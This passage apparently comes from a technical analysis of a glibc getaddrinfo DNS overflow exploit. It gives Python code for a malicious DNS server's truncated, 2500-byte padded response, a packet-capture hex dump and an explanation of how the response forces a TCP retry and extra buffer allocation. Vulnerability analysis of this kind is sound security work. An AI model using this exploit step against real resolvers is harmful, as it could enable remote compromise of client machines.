 # Send truncated flag... so it retries over TCP
data = dw(id_udp) # id
data += dw(0x8380) # flags with truncated set
data += dw(1) # questions
data += dw(0) # answers
data += dw(0) # authoritative
data += dw(0) # additional
data += query_udp # question
data += '\x00' * 2500 # Need a long DNS response to force malloc
Code snippet
00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ........ ......E.
09 fe 12 32 40 00 40 11 20 bb 7f 00 00 01 7f 00 ...2@.@. .......
00 01 00 35 b0 2d 09 ea 07 fe 0d eb 83 80 00 01 ...5.-.. ........
00 00 00 00 00 00 06 67 6f 6f 67 6c 65 02 63 6f .......g oogle.co
02 75 6b 00 00 01 00 01 00 00 00 00 00 00 00 00 .uk..... ........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
Packet capture snippet
The dw() function calls a “struct” module from python library. According to the documentation, it performs
conversion between python values and C structs represented as python strings. In this case, it interprets python
integer and pack it into little-endian short type binary data. This is a valid response sent by the “malicious” DNS
server when it receives any initial queries. This response packet is constructed intentionally in large size (with 2500
bytes of null), it forces the client to retry over TCP and allocate additional memory buffer for the next response. This
also triggers the dual DNS query from getaddrinfo() on the client side, which is a single request containing A and
AAAA queries concatnated.